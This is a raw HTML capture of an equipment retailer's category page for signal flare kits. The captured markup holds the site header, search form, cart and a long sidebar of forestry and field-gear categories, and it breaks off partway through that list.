

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bapequipmentstore.com/index.php?l=product_list&c=1130
body_size: 107949
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Flare Kits, Signal</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Flare Kits, Signal" />
	<meta name="keywords" content="" />
	<meta name="description" content="" />
	<meta name="generator" content="SunShop 4.6.3 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
	

	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/slideshow.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css&amp;c=F15A23">
	
	<script type="text/javascript" src="themes/bigshop_responsive/js/jquery-1.7.1.min.js"></script>
	
	<meta property="og:type" content="website" />
	<meta property="og:title" content="BAP Equipment Ltd." />
	<meta property="og:description" content="" />
	<meta property="og:url" content="https://www.bapequipmentstore.com/" />
	<meta property="og:image" content="https://www.bapequipmentstore.com/images/uploads/logo_logo_Orange Button Button - Copy.jpg" />
	<meta property="og:site_name" content="BAP Equipment Ltd." />
	<meta property="fb:admins" content="" />
	
	
	
</head>
<body>


<div class="main-wrapper">
  <div id="header">
    <div id="welcome">
	  <div id="currency">Currency
	<ul>
	  <li><a href="javascript: void(0);" onclick="javascript: location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1130&amp;my_rate=CAD';" title="Canadian Dollar (CAD)"><b>Canadian Dollar (CAD)</b></a></li><br>
	</ul>
</div>
	  
      <div class="links">My Account
        <ul>
          <li><a href="https://www.bapequipmentstore.com/index.php?l=account">My Account</a></li><br>
          <li><a href="https://www.bapequipmentstore.com/index.php?l=account&amp;tab=5" id="wishlist-total">Wishlist</a></li><br>
          <li><a href="https://www.bapequipmentstore.com/index.php?l=cart_view">View Cart</a></li>
        </ul>
      </div>
	  
	  <!--// Start Hide Login //-->
	  <a href="https://www.bapequipmentstore.com/index.php?l=account">Login / Create Account</a>
	  <!--// End Hide Login //-->
	  
	  
	</div>
    <div id="logo"><a href="https://www.bapequipmentstore.com/"><img src="images/uploads/logo_logo_Orange Button Button - Copy.jpg" title="" alt="" /></a></div>
   
    <form action="index.php?l=search_list" method="post" id="searchForm">
<input type="hidden" name="s[title]" value="Y" />
<input type="hidden" name="s[short_desc]" value="Y" />
<input type="hidden" name="s[full_desc]" value="Y" />
<input type="hidden" name="s[sku]" value="Y" />
<input type="hidden" name="s[match]" value="all" />
<input type="hidden" name="s[cid]" value="0" />
<div id="search">
  <div class="button-search" onClick="document.forms['searchForm'].submit();"></div>
  <input type="text" value="" placeholder="" id="filter_name" name="s[search]">
</div>
</form>
	
	<!--// Start Hide Cart //-->
	<div id="cart">
  <div class="heading">
	<h4><img width="32" height="32" alt="small-cart-icon" src="themes/bigshop_responsive/images/cart-bg.png"></h4>
	<a><span id="cart-total">0 item(s) - $0.00</span></a>
  </div>
  <div class="content">
	<div class="mini-cart-info">
	  <table>
		<tbody>
		  <tr>
	<td class="name">Your cart is currently empty</td>
</tr>

		</tbody>
	  </table>
	</div>
	<div class="mini-cart-total">
	  <table>
		<tbody>
		  <tr>
			<td class="right"><b>Subtotal:</b></td>
			<td class="right">$0.00</td>
		  </tr>
		</tbody>
	  </table>
	</div>
	<div class="checkout"><a href="https://www.bapequipmentstore.com/index.php?l=cart_view" class="button">View Cart &amp; Checkout</a><!--//&nbsp; <a href="https://www.bapequipmentstore.com/index.php?l=cart_view" class="button">Checkout</a>//--></div>
  </div>
</div>
    <!--// End Hide Cart //-->
  </div>
  
  <div id="menu"><span>Menu</span>
    <ul>
		<li class="home"><a href="https://www.bapequipmentstore.com/index.php" title="Home"><span>Home</span></a></li>
<li style="display: none;" id="show_small">
	<a href="javascript:void(0);">Categories</a>
	<div>
		<ul><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=7">Index-A</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=8">Index-B</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=9">Index-C</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=10">Index-D</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=11">Index-E</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=12">Index-F</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=13">Index-G</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=14">Index-H</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=15">Index-I</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=16">Index-J</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=17">Index-K</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=18">Index-L</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=19">Index-M</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=20">Index-N</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=21">Index-O</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=22">Index-P</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=24">Index-R</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=25">Index-S</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=26">Index-T</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=27">Index-U</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=28">Index-V</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=565">Index-W</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=31">Index-Z</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3256">BAP Equipment Job Posting</a></li></ul>
	</div>
</li>
<!--// Start Hide Registry //-->
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=registry">Gift Registry</a></li>
<!--// End Hide Registry //-->
<!--// Start Hide Gift Certificates //-->
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=gift_certificates">Gift Certificates</a></li>
<!--// End Hide Gift Certificates //-->
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=privacy_policy">Privacy Policy</a></li>
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=about_us">About Us</a></li>
<li class="last"><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=contact_us" >Contact Us</a></li>

	</ul>
  </div>

  <div id="container">
    <!--Left Part-->
    <div id="column-left">
	  
	  
      <div class="box">
	<div class="box-heading">Categories</div>
	<div class="box-content box-category">
	  <ul id="custom_accordion">
		<li class="category7"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=7">Index-A</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category74"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=74">Abney Levels</a></li><li class="category75"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=75">Acid Bottle</a></li><li class="category76"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=76">Acid Bottle Case</a></li><li class="category79"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=79">Aerial Photo Cases</a></li><li class="category77"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=77">Aerial Targets</a></li><li class="category78"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=78">Air  Horns</a></li><li class="category81"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=81">Aluminum Calipers</a></li><li class="category83"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=83">Aluminum Nails</a></li><li class="category84"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=84">Aluminum Sheet Holders</a></li><li class="category85"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=85">Aluminum Tags</a></li><li class="category87"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=87">Anemometers</a></li><li class="category89"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=89">Angle Gauges</a></li><li class="category2780"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2780">Arbo-Tag</a></li><li class="category1001"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1001">Assay Book</a></li><li class="category93"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=93">ATV Logging Equipment</a></li><li class="category92"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=92">Augers,Soil</a></li><li class="category94"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=94">Auto Levels</a></li><li class="category95"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=95">Axes</a></li><li class="category96"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=96">Axe Accessories</a></li></ul>
</li><li class="category8"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=8">Index-B</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category98"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=98">Back Pack Fire Pump</a></li><li class="category1220"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1220">Back Pack Fire Pump Harness</a></li><li class="category99"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=99">Back Pack Sprayer</a></li><li class="category97"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=97">Back Packs</a></li><li class="category100"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=100">Back Transporter</a></li><li class="category101"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=101">BAF Tables</a></li><li class="category102"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=102">Bags</a></li><li class="category2481"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2481">Bags, Survey</a></li><li class="category103"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=103">Bags,Tree Planting</a></li><li class="category104"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=104">Bama Socks</a></li><li class="category2935"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2935">Bandages- Pressure</a></li><li class="category105"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=105">Bark Gauge</a></li><li class="category106"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=106">Bark Shaver</a></li><li class="category2940"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2940">Barrels- Blue Canoe</a></li><li class="category107"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=107">Barricade Tape</a></li><li class="category108"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=108">Bear Bangers</a></li><li class="category109"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=109">Bear Bells</a></li><li class="category3257"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3257">Bear Flares, Launchers and Kits</a></li><li class="category110"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=110">Bear Repellent</a></li><li class="category3014"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3014">Bear Stuff</a></li><li class="category111"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=111">Bindings,Snowshoe</a></li><li class="category1573"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1573">Bipod</a></li><li class="category1586"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1586">Black Light (Ultra Violet)</a></li><li class="category114"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=114">Black Sand Magnet</a></li><li class="category2939"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2939">Blue Barrels</a></li><li class="category2927"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2927">Boats</a></li><li class="category1938"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1938">Books</a></li><li class="category118"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=118">Boots</a></li><li class="category3087"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3087">Boots - Spikes</a></li><li class="category2461"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2461">Borer ,Increment,Accessories</a></li><li class="category120"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=120">Borer,Increment</a></li><li class="category121"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=121">Breaking Bar</a></li><li class="category123"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=123">Brush Blankets</a></li><li class="category122"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=122">Brush Hook</a></li><li class="category2932"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2932">Bucket,Collapsible</a></li><li class="category1754"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1754">Buffer Solutions</a></li><li class="category124"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=124">Bug Apparel</a></li><li class="category125"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=125">Bug Repellent</a></li><li class="category126"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=126">Builders Rod</a></li><li class="category127"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=127">Bush Axe</a></li><li class="category128"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=128">Bush Axe Accessories</a></li></ul>
</li><li class="category9"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=9">Index-C</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category2153"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2153">Cable Locator</a></li><li class="category129"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=129">Calipers</a></li><li class="category2941"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2941">Canoe Blue Barrels</a></li><li class="category3124"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3124">Canoes</a></li><li class="category130"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=130">Cant Hook</a></li><li class="category2090"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2090">Cases, Pelican</a></li><li class="category133"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=133">Cases,Waterproof</a></li><li class="category132"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=132">Caulk Wrench</a></li><li class="category131"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=131">Caulks,Boot</a></li><li class="category3242"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3242">Caution Tape</a></li><li class="category3241"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3241">Caution Tape</a></li><li class="category138"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=138">Chain,Measuring</a></li><li class="category134"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=134">Chainsaw Boots</a></li><li class="category3074"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3074">Chainsaw Pack vest</a></li><li class="category137"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=137">Chainsaw Pants/Chaps</a></li><li class="category141"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=141">Chestwaders</a></li><li class="category142"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=142">China Markers</a></li><li class="category145"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=145">Chipping Hammer</a></li><li class="category146"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=146">Chopper Flags</a></li><li class="category1375"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1375">Christmas Tree Knives</a></li><li class="category1872"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1872">Christmas Tree Supplies</a></li><li class="category1633"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1633">Classifying Sieves</a></li><li class="category2966"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2966">Cleats,Ice</a></li><li class="category149"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=149">Clinometers</a></li><li class="category150"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=150">Clipboards</a></li><li class="category153"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=153">Compass Cases</a></li><li class="category152"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=152">Compasses</a></li><li class="category2843"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2843">Computer, Field Tablet Case</a></li><li class="category1657"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1657">Computer,Field</a></li><li class="category3233"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3233">Conductivity Solution</a></li><li class="category154"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=154">Core Boxes</a></li><li class="category1638"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1638">Core Saw</a></li><li class="category155"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=155">Core Splitter</a></li><li class="category1021"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1021">Core Splitter Parts</a></li><li class="category156"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=156">Counter,Tally</a></li><li class="category157"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=157">Coveralls</a></li><li class="category158"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=158">Crack Hammer</a></li><li class="category159"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=159">Crayon Holder</a></li><li class="category161"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=161">Crayons Scan-It</a></li><li class="category160"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=160">Crayons,Lumber</a></li><li class="category3208"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3208">Cruiser Jacket</a></li><li class="category164"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=164">Cruiser Kit</a></li><li class="category165"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=165">Cruiser Vest</a></li><li class="category3209"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3209">Cruiser Vest Jacket</a></li><li class="category163"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=163">Cruising Prisms</a></li></ul>
</li><li class="category10"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=10">Index-D</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category1649"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1649">Data Collectors</a></li><li class="category1218"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1218">Day Pack</a></li><li class="category1534"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1534">Delmhorst Wood Moisture Meters</a></li><li class="category166"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=166">Densiometer,Spherical</a></li><li class="category167"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=167">Depth Sounder</a></li><li class="category1525"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1525">Detectors,Metal</a></li><li class="category169"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=169">Diameter Tapes</a></li><li class="category170"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=170">Dibble,Tree Planting</a></li><li class="category171"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=171">Digital Planimeter</a></li><li class="category172"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=172">Dip Magnet</a></li><li class="category3069"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3069">Dissection Kit</a></li><li class="category175"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=175">Disto Accessories</a></li><li class="category174"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=174">Disto Laser Range Finders</a></li><li class="category176"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=176">Dog Repellent Spray</a></li><li class="category178"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=178">Double Right Angle Prism</a></li><li class="category179"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=179">Douglas Protractor</a></li><li class="category3239"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3239">Draw Knife</a></li><li class="category180"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=180">Drip Torch</a></li><li class="category182"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=182">Duksbak Waterproof Field Books</a></li><li class="category183"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=183">Dymo Labelling Machine</a></li><li class="category184"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=184">Dymo Tape Refills</a></li></ul>
</li><li class="category11"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=11">Index-E</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category185"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=185">Ear Safety Protection</a></li><li class="category2054"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2054">End Sealer Wax for Logs</a></li><li class="category186"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=186">Estwing Tools</a></li><li class="category187"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=187">Eye Safety Protection</a></li><li class="category188"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=188">Eye Wash Station</a></li></ul>
</li><li class="category12"><a class="cuuchild active" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=12">Index-F</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category189"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=189">Fall Protection Equipment</a></li><li class="category191"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=191">Felling Levers</a></li><li class="category192"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=192">Felt Insoles</a></li><li class="category292"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=292">Felt Markers</a></li><li class="category193"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=193">Field Books</a></li><li class="category1222"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1222">Field Book Covers and Accessories</a></li><li class="category1658"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1658">Field Computer</a></li><li class="category2918"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2918">Field Desk</a></li><li class="category195"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=195">Field Ranger Hip Chain</a></li><li class="category196"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=196">Field Ranger Hip Chain Thread</a></li><li class="category1138"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1138">Field Vest</a></li><li class="category198"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=198">Fire Extinguisher</a></li><li class="category1565"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1565">Fire Fighting Packs</a></li><li class="category200"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=200">Fire Pump</a></li><li class="category2026"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2026">Fire Rake</a></li><li class="category202"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=202">First Aid Kits</a></li><li class="category203"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=203">Flagging Tape</a></li><li class="category204"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=204">Flagging Tape Dispenser</a></li><li class="category205"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=205">Flags,Stake</a></li><li class="category207"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=207">Flares,Signal</a></li><li class="category1130"><a class="nochild active" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1130">Flare Kits, Signal</a></li><li class="category208"><a class="nochild" 